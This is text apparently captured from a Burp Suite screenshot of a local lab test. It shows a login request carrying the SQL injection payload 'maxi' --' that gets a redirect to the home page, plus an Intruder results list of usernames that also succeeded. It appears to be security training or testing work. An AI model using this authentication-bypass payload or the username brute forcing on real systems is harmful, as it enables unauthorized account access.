 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /users/login.php HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/users/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=v75u3bklt9qu381j6vr1rahs55
21 Connection: keep-alive
22
23 username=maxi' -- &password=si
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Date: Wed, 10 Sep 2025 14:47:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: /users/home.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14
Attack Save
4. Intruder attack of http://localhost:8888
4. Intruder attack of http://localhost:8888
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response receiv... Error Timeout Length Co
10770 wanda 303 19 393
145936 scanner1 303 118 394
9827 bryce 303 89 394
16561 bob 303 42 394